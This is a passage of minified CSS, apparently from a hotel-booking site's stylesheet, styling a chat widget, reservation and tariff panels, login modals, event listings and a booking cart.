rgba(0,0,0,.08);box-shadow:0 0 15px rgba(0,0,0,.1);margin:0 auto;position:relative}.chat-bot__question{border-bottom:1px solid rgba(0,0,0,.075);margin-bottom:10px;padding-bottom:12px}.chat-bot__question-title{font-size:17px;margin-bottom:6px}.chat-bot__question:last-child{border-bottom:0;margin-bottom:0;padding-bottom:0}.chat-bot__dialog{max-height:0;overflow:hidden}.chat-bot__dialog-inner{background:#fff;border-bottom:1px solid rgba(0,0,0,.075)}.chat-bot__dialog-scroll{margin:0;max-height:700px;overflow:auto;scrollbar-width:thin}.chat-bot__dialog-scroll::-webkit-scrollbar{width:6px}.chat-bot__dialog-scroll::-webkit-scrollbar-track{background:#fff}.chat-bot__dialog-scroll::-webkit-scrollbar-thumb{background:rgba(0,0,0,.3)}.chat-bot__dialog-list{display:flex;flex-direction:column;padding:10px 15px;position:relative}.chat-bot__dialog-item{border-radius:4px;margin-bottom:5px;max-width:80%;padding:7px 15px;position:relative}.chat-bot__dialog-item:after{content:"";margin-top:-5px;position:absolute;top:50%}.chat-bot__dialog-item p{margin-bottom:5px}.chat-bot__dialog-item p:last-child{margin-bottom:0}.chat-bot__dialog-item .highlight{background:rgba(255,240,0,.3)}.chat-bot__dialog-item_user{background:#5b85ff;color:#fff;margin-left:auto;margin-right:10px}.chat-bot__dialog-item_user:after{border:5px solid transparent;border-left-color:#5b85ff;left:100%}.chat-bot__dialog-item_operator{background:#f5f5f5;margin-right:auto}.chat-bot__dialog-item_operator:after{border:5px solid transparent;border-right-color:#f5f5f5;right:100%}.chat-bot__dialog-item:last-child{margin-bottom:0}.chat-bot__input{padding:10px 15px 5px;position:relative}.chat-bot__input-form{display:flex}.chat-bot__input-text-outer{flex-grow:1;position:relative}.chat-bot__input-text-outer .btn-tooltip{margin-top:-10px;position:absolute;right:10px;top:50%}.chat-bot__input-text{border:1px solid rgba(0,0,0,.2);border-right:0;font-size:15px;height:40px;padding:0 12px;resize:none;width:100%}.chat-bot__input-text:focus{border-color:rgba(0,0,0,.4)}.chat-bot__input-button{border:0;overflow:hidden;padding:0 22px;white-space:nowrap}.chat-bot__input-button:before{animation:flare-3 4s linear infinite;background:linear-gradient(90deg,hsla(0,0%,100%,0) 0,hsla(0,0%,100%,.38) 50%,hsla(0,0%,100%,0));content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.chat-bot__input-tooltip{font-size:13px;max-width:350px;z-index:1301}.chat-bot__input-error{color:#e4002b;display:none;font-size:14px;margin-top:3px}.chat-bot__input_invalid .chat-bot__input-error{display:block}.chat-bot__examples{display:flex;flex-wrap:wrap;font-size:14px;font-style:italic;margin-left:-6px;margin-top:3px}.chat-bot__examples-caption{margin-left:6px}.chat-bot__examples-item{display:flex;margin-left:6px}.chat-bot__examples-item:after{content:","}.chat-bot__examples-item:last-child:after{display:none}.chat-bot__examples-item-text{cursor:pointer}.chat-bot__examples-item-text:hover{color:#e4002b}.chat-bot__empty{display:none}.chat-bot.expanded .chat-bot__button-close{display:flex}.chat-bot.expanded .chat-bot__dialog{max-height:none;overflow:visible}@media only screen and (max-height:840px){.chat-bot__dialog-scroll{max-height:600px}}@media only screen and (max-height:740px){.chat-bot__dialog-scroll{max-height:500px}}@media only screen and (max-height:640px){.chat-bot__dialog-scroll{max-height:400px;max-height:calc(100vh - 150px)}}@media only screen and (max-width:1043.98px){.chat-bot{display:none}}.cities__grid_1{display:flex;flex-wrap:wrap;margin-left:-20px}.cities__grid_1 .cities__grid-item{flex-grow:0;margin-bottom:20px;padding-left:20px;width:25%}@media only screen and (max-width:1043.98px){.cities__grid_1 .cities__grid-item{width:50%}}@media only screen and (max-width:767.98px){.cities__grid_1{display:block;margin-left:0}.cities__grid_1 .cities__grid-item{padding-left:0;width:auto}}.cities-a__header-container{align-items:flex-end;display:flex;flex-wrap:wrap;gap:12px 0;justify-content:space-between}.cities-a__header-links{margin-right:auto}.cities-a__header-link.active{color:#e4002b}.cities-a__alphabet{bottom:-1px;position:relative}.cities-a__swiper{z-index:auto}.cities-a__swiper:has(.swiper-pagination) .cities-a__button{transform:translateY(-14px)}.cities-a__swiper-list{gap:14px 0;z-index:auto}.cities-a__swiper-slide{display:flex;flex-direction:column;height:auto!important}.cities-a__swiper:not(.cities-a__swiper_initialized) .cities-a__swiper-list{display:flex;flex-wrap:wrap;gap:30px 16px;height:auto!important;margin-top:0}.cities-a__swiper:not(.cities-a__swiper_initialized) .cities-a__swiper-slide{flex-grow:0;padding-top:0;width:calc(25% - 12px)}.cities-a__swiper:not(.cities-a__swiper_initialized) .cities-a__swiper-slide:nth-child(n+9){display:none}.cities-a__tabs-item{max-height:0;overflow:hidden}.cities-a__tabs-item.active{max-height:none;overflow:visible}@media only screen and (max-width:1239.98px){.cities-a__swiper:not(.cities-a__swiper_initialized) .cities-a__swiper-slide{width:calc(33.33% - 10.66667px)}.cities-a__swiper:not(.cities-a__swiper_initialized) .cities-a__swiper-slide:nth-child(n+7){display:none}}@media only screen and (max-width:1043.98px){.cities-a__swiper:not(.cities-a__swiper_initialized) .cities-a__swiper-slide{width:calc(50% - 8px)}.cities-a__swiper:not(.cities-a__swiper_initialized) .cities-a__swiper-slide:nth-child(n+5){display:none}}@media only screen and (max-width:767.98px){.cities-a__header-container{display:block}.cities-a__alphabet{bottom:0;margin-top:18px}.cities-a__data{overflow:hidden}.cities-a__swiper{overflow:visible;padding-right:12px}.cities-a__swiper-list{height:auto!important;margin-top:0}.cities-a__swiper-slide{padding-top:0}.cities-a__swiper:has(.cities-a__swiper-slide:nth-child(10)) .swiper-pagination{flex-wrap:wrap;gap:4px}.cities-a__swiper:has(.cities-a__swiper-slide:nth-child(10)) .swiper-pagination .swiper-pagination-bullet{height:3px;width:3px}.cities-a__button{visibility:hidden}.cities-a__swiper:not(.cities-a__swiper_initialized) .cities-a__swiper{padding-right:0}.cities-a__swiper:not(.cities-a__swiper_initialized) .cities-a__swiper-slide{width:100%}.cities-a__swiper:not(.cities-a__swiper_initialized) .cities-a__swiper-slide:nth-child(n+2){display:none}}.best-price-reservation{background:#e4002b;box-shadow:0 2px 15px rgba(0,0,0,.2);color:#fff;font-size:14px;position:relative}.best-price-reservation__part{position:relative}.best-price-reservation__part_1{padding:14px 16px}.best-price-reservation__part_2{background:#fff;border:1px solid #dedede;border-top:0;color:#3d3d3d;padding:13px 15px}.best-price-reservation__title{font-size:16px;font-weight:700;margin-bottom:4px;position:relative}.best-price-reservation__title-icon{display:none}.best-price-reservation__title .btn-tooltip{position:absolute;right:0;top:4px;z-index:2}.best-price-reservation__title .btn-tooltip__icon{background:none;border:1px solid #fff;font-size:14px}.best-price-reservation__options{margin-bottom:12px}.best-price-reservation__price{background:#fff;border-radius:4px;color:#3d3d3d;display:flex;margin:0 -8px 10px;padding:6px 8px}.best-price-reservation__price-value{font-weight:600;margin-left:auto}.best-price-reservation__price-star{color:#e03934}.best-price-reservation__remark{margin-bottom:2px}.best-price-reservation__bonuses{font-size:12px}.best-price-reservation__price-a{display:flex;line-height:1.4}.best-price-reservation__price-a-value{color:#979797;margin-left:auto;white-space:nowrap}.best-price-reservation__price-a.loading{display:none}.best-price-reservation__loader{display:flex;justify-content:center;text-align:center}.best-price-reservation__loader-icon{animation:rotate 1.5s linear infinite;border:2px solid;border-radius:50%;border-top:2px solid transparent;height:20px;margin-left:8px;width:20px}.best-price-reservation__bg{height:100%;left:0;overflow:hidden;position:absolute;top:0;width:100%}.best-price-reservation__bg:before{background:url(/images/_src/logo-short.svg) no-repeat 0 0/cover;content:"";display:block;height:100px;opacity:.35;position:absolute;right:-14px;top:-14px;width:100px}.best-price-reservation__overlay{display:none;font-size:0;height:100%;left:0;position:absolute;top:0;width:100%}.best-price-reservation__button-close{background:none;border:0;color:#fff;display:none;font-size:14px;padding:0;position:absolute;right:16px;top:12px}@media only screen and (max-width:1239.98px){.best-price-reservation__part_1{padding:8px 15px 14px}.best-price-reservation__part_2{padding:13px 14px}.best-price-reservation__title{font-size:14px;font-weight:600;margin-bottom:2px;position:relative}.best-price-reservation__title-icon{align-items:center;background:#e6f8ef;border-radius:50%;color:#04b05d;display:none;font-size:15px;height:32px;justify-content:center;left:0;position:absolute;top:0;width:32px}.best-price-reservation__title .btn-tooltip{top:2px}.best-price-reservation__price{margin:0 0 10px}.best-price-reservation__overlay{display:block}.best-price-reservation__button-close{display:flex}.best-price-reservation_reduced{background:none;box-shadow:none}.best-price-reservation_reduced .best-price-reservation__bg{display:none}.best-price-reservation_reduced .best-price-reservation__part_1{padding:0}.best-price-reservation_reduced .best-price-reservation__part_2,.best-price-reservation_reduced .best-price-reservation__part_3{display:none}.best-price-reservation_reduced .best-price-reservation__title{margin-bottom:0;padding:4px 0 4px 42px}.best-price-reservation_reduced .best-price-reservation__title-text{border-bottom:1px dotted rgba(0,0,0,.7);color:#2b2a29;display:inline-block;line-height:1.5}.best-price-reservation_reduced .best-price-reservation__title-icon{display:flex;left:0;position:absolute;top:0}.best-price-reservation_reduced .best-price-reservation__button-close{display:none}}.booking-a__part_1{margin-bottom:40px}@media only screen and (min-width:1044px){.booking-a__part_2 .booking-a__part-container{max-width:1292px}}@media only screen and (max-width:767.98px){.booking-a__part_2 .booking-a__part-inner{margin:0 -10px}}.hotel-card{position:relative}.hotel-card__sections{padding-top:45px}.hotel-card__sections .map:last-child,.hotel-card__sections .tour-3d-a:last-child{margin-bottom:0}@media only screen and (max-width:1239.98px){.hotel-card__sections{padding-top:25px}}.hotel-card-a{position:relative}.hotel-card-a__breadcrumbs{margin-bottom:20px}.hotel-card-a__headline{margin-bottom:40px}.hotel-card-a__text_intro{margin-top:20px}@media only screen and (max-width:1239.98px){.hotel-card-a__breadcrumbs{display:none}}.manual{background:#f7f6f2;background:rgba(228,0,43,.03);position:relative}.manual__container{padding-bottom:50px;padding-top:55px}.manual__head{margin-bottom:45px}.manual__date{color:#e4002b;font-size:20px;font-weight:500;margin-top:8px}.manual__grid_1{display:flex;flex-wrap:wrap;margin-left:-36px}.manual__grid_1>.manual__grid-item{display:flex;flex-direction:column;margin-bottom:34px;padding-left:36px;width:33.33%}.manual__grid_1>.manual__grid-item .item-mini-i{flex-grow:1}.manual__button-link{min-width:240px}@media only screen and (max-width:1043.98px){.manual__grid_1{display:block;margin-left:0}.manual__grid_1>.manual__grid-item{padding-left:0;width:auto}.manual__grid_1>.manual__grid-item .item-mini-i{min-height:172px}}@media only screen and (max-width:767.98px){.manual__container{padding-bottom:30px;padding-top:30px}.manual__head{margin-bottom:30px}.manual__date{font-size:16px;margin-top:4px}.manual__grid_1>.manual__grid-item{margin-bottom:16px}.manual__button-link{display:block;width:100%}}.prizes{overflow:hidden}.prizes__head{margin-bottom:70px}.prizes__intro{font-size:20px;font-weight:500;margin-top:13px}.prizes__grid_1>.prizes__grid-item{margin-bottom:34px}.prizes__button-link{min-width:240px}.prizes__button-a{margin-top:35px}.prizes_carousel .owl-stage-outer{overflow:visible}.prizes_carousel .prizes__grid_1{margin-bottom:34px;margin-left:0}.prizes_carousel .prizes__grid_1>.prizes__grid-item{display:none}.prizes_carousel .prizes__grid_1>.prizes__grid-item:first-child{display:block}.prizes_carousel .owl-item .prizes__grid-item{margin-bottom:0;padding-left:0;width:auto}@media only screen and (max-width:1043.98px){.prizes__head{margin-bottom:45px}}@media only screen and (max-width:767.98px){.prizes__head{margin-bottom:30px}.prizes__intro{font-size:16px;margin-top:4px}.prizes__grid_1>.prizes__grid-item{margin-bottom:16px}.prizes__button-a{margin-top:20px}.prizes_carousel .owl-stage-outer{overflow:visible}.prizes_carousel .prizes__grid_1{margin-bottom:16px;margin-left:0}.prizes__button-link{display:block;width:100%}}@media only screen and (max-width:575.98px){.prizes .owl-nav-button-a{height:1.1em;width:.8em}.prizes .owl-nav-button-a_prev{border-radius:0 12px 12px 0;left:-21px}.prizes .owl-nav-button-a_next{border-radius:12px 0 0 12px;right:-21px}}.partners__head{margin-bottom:35px}.partners__grid_1{align-items:center;display:flex;flex-wrap:wrap;margin-left:-80px}.partners__grid_1>.partners__grid-item{flex-shrink:0;margin-bottom:34px;margin-left:80px}.partners__item{align-items:center;display:flex;justify-content:center}.partners__item-link:hover{opacity:.7}.partners__item-img{display:block;max-height:66px}.partners__button-link{min-width:240px}@media only screen and (max-width:1043.98px){.partners__grid_1{flex-wrap:nowrap;margin-left:0;overflow:auto}.partners__grid_1>.partners__grid-item{margin-bottom:0}.partners__grid_1>.partners__grid-item:first-child{margin-left:0}}@media only screen and (max-width:767.98px){.partners__grid_1>.partners__grid-item{flex-shrink:0;margin-left:70px}.partners__item-img{max-height:60px}.partners__button-link{display:block;width:100%}}.fortune{padding:80px 0}.fortune__wheel{min-height:700px;overflow:hidden;padding-bottom:100px;position:relative}.fortune__wheel-preloader{top:30%}.fortune__manual{margin:-110px 0 80px}.fortune__prizes{margin-bottom:75px}@media only screen and (max-width:1043.98px){.fortune__wheel{min-height:356px;padding-bottom:0}.fortune__wheel:before{background:url(/images/_src/fortune/4-1.png) no-repeat 0 0/500px auto;bottom:0;content:"";display:block;height:356px;opacity:.2;position:absolute;right:0;width:192px}.fortune__wheel-preloader{top:40%}.fortune__manual{margin:0 0 55px}.fortune__prizes{margin-bottom:55px}}@media only screen and (max-width:767.98px){.fortune__manual{margin-bottom:30px}.fortune__prizes{margin-bottom:45px}}.auth{font-size:14px;line-height:1.5}.auth .modal-dialog{max-width:464px}.auth .modal-body{padding:28px}.auth__tab{display:none}.auth__tab.active{display:block}.auth__title{font-size:20px;font-weight:700;line-height:1.3;margin-bottom:26px}.auth__title-menu{display:flex;flex-wrap:wrap}.auth__title-menu-item{color:#9c9c9c;outline:none}.auth__title-menu-item:hover{text-decoration:none}.auth__title-menu-item.active{color:#2b2a29}.auth__title-menu-separator{color:#9c9c9c;margin:0 6px}.auth__title_margin-1{margin-bottom:50px}.auth__title_cabinet{margin-bottom:20px}.auth__intro{margin-top:11px}.auth__head{margin-bottom:26px}.auth__head .auth__title{margin-bottom:0}.auth__menu{display:flex;margin-bottom:24px}.auth__menu-item{border:1px solid #2b2a29;flex-grow:0;padding:12px 25px;text-align:center;width:50%}.auth__menu-item,.auth__menu-item:hover{color:#2b2a29;text-decoration:none}.auth__menu-item.active{background:#2b2a29;color:#fff}.auth .form-group.invalid .auth__form-info_error{display:block}.auth__socials{border:1px solid #dfdfdf;display:flex}.auth__socials-item{align-items:center;border-left:1px solid #dfdfdf;display:flex;flex-grow:1;height:48px;justify-content:center}.auth__socials-item:first-child{border-left:0}.auth__socials-item:hover .auth__socials-item-img{opacity:.7}.auth__agreement{font-size:12px;margin-top:25px}.auth__agreement .check-button-b input~.check-button-b__icon{top:.13em}.auth__agreement-item{margin-right:-10px}.auth__agreement-a{margin-top:15px}.auth__button-close{font-size:14px;position:absolute;right:14px;top:10px}.auth__button-back{display:flex;margin:-12px 0 42px}.auth__button-back-link{color:#2d2d2d;font-size:15px}.auth__button-back-icon{display:block;transform:scaleX(-1)}.auth__grid_1{display:flex;flex-wrap:wrap;margin-left:-6px}.auth__grid_1>.auth__grid-item{flex-grow:0;padding-left:6px;width:50%}.auth__grid_2{display:flex}.auth__grid_2>.auth__grid-item{flex-grow:0;flex-shrink:0;width:50%}.auth__grid_2>.auth__grid-item_1{padding-right:28px}.auth__grid_2>.auth__grid-item_2{display:flex;flex-direction:column}.auth__grid_3{display:flex}.auth__grid_3>.auth__grid-item{flex-grow:0;flex-shrink:0}.auth__grid_3>.auth__grid-item_1{padding-right:28px;width:41.23%}.auth__grid_3>.auth__grid-item_2{display:flex;flex-direction:column;width:58.77%}.auth__button-a{font-size:15px;margin-top:22px;text-align:center}.auth__button-a-link{color:#989898}.auth__preloader{animation:rotate 1.5s linear infinite;border:1px solid #030303;border-radius:50%;border-top-color:transparent;display:none;height:18px;width:18px}.auth__preloader_1{margin:15px 0 0 103px}.auth__preloader.shown{display:block}.auth__code{padding-bottom:5px}.auth__code-intro{margin-bottom:12px}.auth__code-intro-phone{color:#989898}.auth__code-button-change{font-size:13px;margin-bottom:18px}.auth__code-digits{display:flex}.auth__code-digit{margin-right:8px;width:50px}.auth__code-digit .form-control{font-size:18px;text-align:center}.auth__code-timer{font-size:13px;margin-top:22px}.auth__registration-complete-text{background:#f2f2f2;padding:16px}.auth__registration-complete-text p:last-child{margin-bottom:0}.auth__result{text-align:center}.auth__result-icon{color:#05b15d;display:block;font-size:24px;margin:20px auto}.auth__result-text{font-size:16px}.auth_code .modal-dialog{max-width:364px}.auth__form-errors{background:rgba(255,0,0,.1);color:#e4002b;margin-top:15px;padding:8px 12px;text-align:center}.auth__text_size-1{font-size:16px}.auth__text_margin-1{margin:-10px 0 20px}.auth__notice-head{align-items:center;background:#e4002b url(/images/_src/bg4-1.svg) no-repeat 50% 50%/cover;display:flex;height:184px;justify-content:center;margin:-28px -28px 24px}.auth__notice-logo-img{vertical-align:top}.auth__notice-title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:uppercase}.auth__notice-problem{color:#656361;font-size:14px;margin-top:24px;position:relative}.auth__notice-problem .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.auth__notice-problem .btn-tooltip__icon-svg{position:absolute;right:0;top:0}.auth__notice-problem-tooltip{font-size:13px}.auth__notice-problem-tooltip .tooltip-mini__inner{width:324px}.auth__notice-button-close{border-radius:6px;display:block;margin-top:32px;width:100%}.auth__info{background:#f6f6f6;color:#000;flex-grow:1;font-size:14px;line-height:1.5;margin:-28px -28px -28px 0;padding:28px}.auth__info-title{font-size:20px;font-weight:700;line-height:1.3;margin-bottom:28px}.auth__info-item{margin-bottom:20px}.auth__info-item_margin-1{margin-bottom:30px}.auth__info-item:last-child{margin-bottom:0}.auth__info-remark{font-size:12px;line-height:1.6}.auth__info-part_1{margin-top:28px}.auth_success .modal-dialog{max-width:380px}.auth_success .auth__button-close{color:#fff;right:10px;top:10px}.auth_login .modal-dialog{max-width:780px}.auth_registration .modal-dialog{max-width:946px}@media only screen and (max-width:1043.98px){.auth__grid_2{display:block}.auth__grid_2>.auth__grid-item{width:auto}.auth__grid_2>.auth__grid-item_1{padding-right:0}.auth__grid_2>.auth__grid-item_2{display:none}.auth__grid_3{display:block}.auth__grid_3>.auth__grid-item{width:auto}.auth__grid_3>.auth__grid-item_1{padding-right:0}.auth__grid_3>.auth__grid-item_2{display:none}.auth_login .modal-dialog,.auth_registration .modal-dialog{max-width:464px}}@media only screen and (max-width:767.98px){.auth .modal-dialog{margin-left:auto;margin-right:auto}.auth .modal-body{padding-left:15px;padding-right:15px}.auth__grid_1{display:block;margin-left:0}.auth__grid_1>.auth__grid-item{padding-left:0;width:auto}.auth__button-back{margin-bottom:30px}.auth__notice-head{margin:-28px -15px 24px}}.events__button-back{margin-bottom:8px}.events__head{margin-bottom:68px}.events__head-text{font-size:16px;margin-top:24px}.events__filter{margin:-12px 0 40px}.events__grid_1{display:flex;flex-wrap:wrap;margin-left:-15px}.events__grid_1>.events__grid-item{display:flex;flex-direction:column;flex-grow:0;margin-bottom:15px;padding-left:15px;width:25%}.events__grid_2{align-items:flex-end;display:flex;margin-left:-25px}.events__grid_2>.events__grid-item{flex-grow:0;padding-left:25px}.events__grid_2>.events__grid-item_1{width:75%}.events__grid_2>.events__grid-item_2{padding-bottom:8px;width:25%}.events__message{font-size:16px;line-height:1.4;text-align:center}.events__message-title{font-size:18px;font-weight:700;margin-bottom:8px}.events__message_empty{display:none;padding:120px 0 160px;text-align:center}.events__message-button-back{margin-top:40px}.events_searching .events__grid_1>.events__grid-item{display:none}.events_searching .events__grid_1>.events__grid-item.found{display:flex}.events_searching-empty .events__message_empty{display:block}.events_margin-1{margin-bottom:80px}@media only screen and (max-width:1043.98px){.events__head{margin-bottom:25px}.events__head-text{margin-top:10px}.events__filter{margin-top:0}.events__grid_1>.events__grid-item{width:50%}.events__grid_2>.events__grid-item_1{width:64%}.events__grid_2>.events__grid-item_2{padding-bottom:8px;width:36%}.events_margin-1{margin-bottom:60px}}@media only screen and (max-width:767.98px){.events__grid_2>.events__grid-item_1{width:60%}.events__grid_2>.events__grid-item_2{padding-bottom:0;width:40%}}@media only screen and (max-width:575.98px){.events__filter{margin:0 0 25px}.events__grid_1{display:block;margin-left:0}.events__grid_1>.events__grid-item{padding-left:0;width:auto}.events__grid_2{align-items:stretch;flex-direction:column;gap:14px 0;margin-left:0}.events__grid_2>.events__grid-item{padding-left:0;width:auto}.events_margin-1{margin-bottom:40px}}.tariffs__part_1{padding:17px 19px 7px}.tariffs__placement{border-top:1px solid #ccc;display:flex;flex-wrap:wrap;margin:15px 0 0;padding:5px 0 0}.tariffs__placement-item{margin-right:16px;margin-top:10px}.tariffs__item{margin-bottom:12px}.tariffs__button-toggle{display:none;line-height:1.3;margin:12px 0 20px}.tariffs__button-toggle-link{color:#2b2a29;display:inline-block;font-weight:500;line-height:1.3;padding-right:22px;position:relative}.tariffs__button-toggle-link-arrow{stroke:currentColor;margin-top:-.5em;position:absolute;right:0;top:50%;transform:rotate(90deg)}.tariffs__button-toggle-link-text:first-child{display:none}.tariffs__button-toggle-link:hover{color:#90171e}.tariffs__button-toggle-remark{color:#7e7e7e;font-size:13px;margin-top:3px}.tariffs__button-toggle-a{background:#f3f3f3;border:0;color:#aaa;display:none;font-size:15px;line-height:1.3;padding:14px 20px;text-align:center;width:100%}.tariffs__button-toggle-a:hover{color:grey}.tariffs__empty{background:#f3f3f3;font-size:18px;line-height:1.4;padding:20px}.reservation__rooms-b.highlighted .room-b:not(.highlighted) .tariffs__button-toggle-link{color:inherit}.reservation__rooms-b.highlighted .room-b:not(.highlighted) .tariffs__button-toggle-link:hover{color:#98001d}.reservation__rooms-b.highlighted .room-b:not(.highlighted) .tariffs__button-toggle-remark{color:inherit}@media only screen and (min-width:768px){.tariffs__item:nth-child(n+4){display:none}.tariffs__list_alternate .tariffs__item{display:flex}.tariffs__list_alternate .tariffs__item:nth-child(n+2){display:none}.tariffs__list_alternate-expanded .tariffs__item:nth-child(n+2){display:flex}.tariffs.expanded .tariffs__item:nth-child(n+4),.tariffs__button-toggle,.tariffs__button-toggle-a{display:block}.tariffs.expanded .tariffs__button-toggle-link-text{display:none}.tariffs.expanded .tariffs__button-toggle-link-text:first-child{display:inline}.tariffs.expanded .tariffs__button-toggle-link-arrow{transform:rotate(-90deg)}.tariffs.expanded .tariffs__button-toggle-remark{display:none}}@media only screen and (max-width:767.98px){.tariffs__part_1{padding:20px 20px 10px}.tariffs__placement{display:block;margin-bottom:0}.tariffs__placement-item{margin-right:0}.tariffs__empty{font-size:14px}.tariffs__button-toggle{margin-top:0;padding-left:20px;padding-right:20px}.tariffs__item{flex-grow:0;flex-shrink:0;margin-bottom:0;width:100%}.tariffs__swiper{margin-bottom:25px;-webkit-mask-image:linear-gradient(90deg,#fff 97%,transparent);mask-image:linear-gradient(90deg,#fff 97%,transparent);padding-right:32px}.tariffs__swiper:has(.swiper-pagination-lock){-webkit-mask-image:none;mask-image:none;padding-right:0}.tariffs__swiper-slide{display:flex;height:auto}.tariffs__swiper .swiper-pagination{width:calc(100% + 32px)}.tariffs__swiper:last-child{margin-bottom:0}.tariffs__list{display:flex}.tariffs__list:has(.tariff-mini__bonuses) .tariff-mini .tariff-mini__grid-item_3{min-height:92.5px}.tariffs__list:has(.tariff-mini__bonuses) .tariff-mini_selected .tariff-mini__grid-item_3{min-height:0}}@media only screen and (max-width:575.98px){.tariffs__swiper{-webkit-mask-image:none;mask-image:none}}.cart{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);line-height:1.4;max-height:100vh;overflow:auto;padding:18px 20px 20px}.cart__picture{margin:-18px -20px 20px}.cart__picture-img{display:block;height:114px;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;width:100%}.cart__head{display:none}.cart__details{line-height:1.3;margin-bottom:18px}.cart__title{font-size:18px;font-weight:600;line-height:1.4;margin-bottom:5px}.cart__hotel-title{line-height:1.2;margin-bottom:8px}.cart__tariff{margin-bottom:14px}.cart__tariff-item{margin-bottom:12px}.cart__tariff-item:last-child{margin-bottom:0}.cart__tariff-title{color:#e4002b;margin-bottom:2px}.cart__tariff-details{display:flex}.cart__tariff-price{font-weight:600;margin-left:auto;white-space:nowrap}.cart__tariff-price-remark{font-size:14px;font-weight:600;text-align:right}.cart__tariff-price_bonus{color:#04b05d}.cart__tariff-price-bonus{background:#e6f8ef;margin-bottom:8px;padding:8px 12px;position:relative;text-align:right}.cart__tariff-price-bonus-value{color:#04b05d;font-size:14px;font-weight:600}.cart__tariff-price-bonus-label{font-size:11px;margin-left:-10px}.cart__placements{font-size:13px;margin-bottom:-12px;margin-top:12px}.cart__placements-head{margin-bottom:12px}.cart__placements-price{align-items:center;display:flex;margin-top:2px}.cart__placements-price-value{font-size:14px;font-weight:600;margin-left:auto}.cart__placements-item{margin:0 -12px}.cart__placements-options{margin-top:14px}.cart__placements-option{margin-bottom:5px}.cart__placements-option .check-button-b input~.check-button-b__icon{left:2px}.cart__placements-button-toggle{border-bottom:1px dotted;display:none;text-decoration:none}.cart__placements-button-toggle-text{display:none}.cart__placements-button-toggle-text:first-child{display:inline}.cart__placements-button-toggle:hover{text-decoration:none}.cart__placements-info_error{color:#e4002b}.cart__placements.expanded .cart__placements-button-toggle-text{display:inline}.cart__placements.expanded .cart__placements-button-toggle-text:first-child{display:none}.cart__notice{font-size:11px;line-height:1.2}.cart__notice p{margin-bottom:10px}.cart__notice p:last-child{margin-bottom:0}.cart__promocode{display:flex;margin:0 -12px 12px}.cart__promocode-input{background:#e3e3e3;border:1px solid #e3e3e3;flex-grow:1;font-size:13px;height:40px;padding:0 12px;width:100%}.cart__promocode-button{font-size:14px;padding:0 12px}.cart__promocode.invalid .cart__promocode-input{border-color:#e4002b}.cart__rooms-list{margin-bottom:16px;padding-top:1px}.cart__room{border-bottom:1px solid #c8c8c7;border-top:1px solid #c8c8c7;margin:-1px -20px 0;padding:18px 20px}.cart__total{display:flex;justify-content:space-between;margin-bottom:16px}.cart__total-caption{font-size:13px}.cart__total-price{align-items:flex-end;display:flex;flex-direction:column;font-size:24px;font-weight:600;gap:6px 0;line-height:1}.cart__total-price-item{position:relative}.cart__total-price-item_old{font-size:15px}.cart__total-price-item_old:before{background:#e4002b;content:"";display:block;height:1px;left:0;position:absolute;top:50%;width:100%}.cart__bar{margin:20px 0 0}.cart__button{position:relative}.cart__button-link{padding-left:19px;padding-right:19px}.cart__button-link .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.cart__button-link.disabled .btn-tooltip{cursor:default}.cart__button-tooltip{max-width:233px}.cart__button_prev{margin-top:18px;text-align:center}.cart__button_prev .cart__button-link{background:none;border:0;color:#2b2a29;padding:0 0 0 20px;position:relative}.cart__button_prev .cart__button-link:hover{color:#e4002b}.cart__button_prev .cart__button-icon{height:13px;left:0;margin-top:-6px;position:absolute;top:50%;transform:scaleX(-1);width:13px}.cart__button_next{margin-top:18px;text-align:center}.cart__button_next .cart__button-link2{background:none;border:0;color:#2b2a29;padding:0 20px 0 0;position:relative}.cart__button_next .cart__button-link2:hover{color:#e4002b}.cart__button_next .cart__button-icon{height:13px;margin-top:-6px;position:absolute;right:0;top:50%;width:13px}.cart_1 .cart__button{margin-top:0}.cart_in-tariff{display:none}.theme-noLayout .cart{max-height:none!important}@media only screen and (max-width:1239.98px){.cart{background:#fff;bottom:0;box-shadow:0 2px 15px rgba(0,0,0,.1);left:0;padding:15px 20px;position:fixed;width:100%;z-index:1030}.cart__picture{display:none}.cart__head{background:#f3f3f3;border-bottom:1px solid #c8c8c7;display:block;font-size:13px;font-weight:700;margin:-15px -20px 12px;padding:14px 20px;text-align:center}.cart__data{padding:0}.cart__details{display:none}.cart__tariff{margin-bottom:0}.cart__tariff-item{font-size:15px}.cart__tariff-price{margin-left:10px}.cart__tariff-price-bonus{margin-bottom:0}.cart__tariff-price-bonus-label{font-size:12px}.cart__placements{display:none}.cart__placements-head{display:flex;margin-bottom:4px}.cart__placements-head br{display:none}.cart__placements-price{margin:0 0 0 auto}.cart__placements-price-value{font-size:inherit;margin-left:10px}.cart__placements-list{display:none;margin-top:12px}.cart__placements-options{margin-top:8px}.cart__placements-option .check-button-b input~.check-button-b__icon{left:0}.cart__placements-button-toggle{display:inline-block}.cart__placements.expanded .cart__placements-list{display:block}.cart__notice{display:none}.cart__rooms{border-bottom:1px solid rgba(0,0,0,.1);margin:0 -20px 8px;overflow:hidden;padding:0 20px 8px;position:relative}.cart__rooms-swiper{margin:0;overflow:visible;width:75%}.cart__rooms-swiper:has(.cart__rooms-swiper-slide:only-child){width:100%}.cart__room,.cart__rooms-list{margin:0;padding:0}.cart__room{border:0}.cart__total{margin-bottom:12px}.cart__total-price{font-size:20px}.cart__bar{margin-top:8px}.cart__button_prev{margin-top:12px}.cart_1 .cart__data{display:block}.cart_1 .cart__button{margin-top:14px;padding-left:0}.cart_empty{display:none}.theme-noLayout .cart_in-tariff{bottom:auto!important;display:block;flex-grow:1;margin:20px -30px -30px;padding:15px 30px;position:relative;width:auto;z-index:auto}.theme-noLayout .cart_aside{display:none}}@media only screen and (max-width:1043.98px){.theme-noLayout .cart_in-tariff{margin:20px -19px -25px;padding:15px 19px}}@media only screen and (max-width:767.98px){.cart__tariff{font-size:13px}.cart__button-link{padding-left:12px;padding-right:12px}.cart__button-tooltip{max-width:400px}.theme-noLayout .cart_in-tariff{margin-bottom:-20px}}@media only screen and 